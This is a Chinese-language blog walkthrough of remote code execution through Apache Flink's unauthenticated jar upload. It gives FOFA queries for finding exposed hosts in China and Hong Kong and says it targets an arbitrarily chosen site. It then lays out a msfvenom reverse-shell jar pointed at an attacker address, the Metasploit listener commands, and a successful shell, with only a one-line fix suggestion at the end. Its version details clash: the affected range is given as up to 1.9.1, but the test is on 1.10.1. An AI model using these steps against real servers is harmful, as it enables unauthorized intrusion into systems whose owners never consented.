Apache Flink 未授权访问+远程代码执行

Apache Flink 未授权访问+远程代码执行

前言



近日,有安全研究员公开了一个Apache Flink的任意Jar包上传导致远程代码执行的漏洞,影响范围:<= 1.9.1(最新版本) 此次复现就是通过版本Version: 1.10.1进行复现利用。

FOFA

FOFA 语句

app="Apache-Flink" && country="CN"

app="Apache-Flink" && country="CN" && region="HK"

国内还是很多使用 Apache Flink 的,大概有1K+的数量左右

漏洞复现

1、这里随便搞个站打开进行复现,打开以后就长这样子。

点击Submit New Job翻译:文件上传



2、打开MSF 生成一个 jar 木马

msfvenom -p java/meterpreter/reverse_tcp LHOST=**.***.59.61 LPORT=4444 -f jar > testone.jar



3、点击 Add 上传 jar 文件



4、设置监听端口

msf5 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp

payload => java/shell/reverse_tcp

msf5 exploit(multi/handler) > set lhost XX.XXX.XX.61

lhost => XX.XXX.XX.61

msf5 exploit(multi/handler) > set lport 4444

lport => 4444

msf5 exploit(multi/handler) > run



5、点击下 submit



6、反弹shell成功

修复建议

建议用户关注Apache Flink官网,及时获取该漏洞最新补丁。临时解决建议 设置IP白名单只允许信任的IP访问控制台并添加访问认证。

- END -评论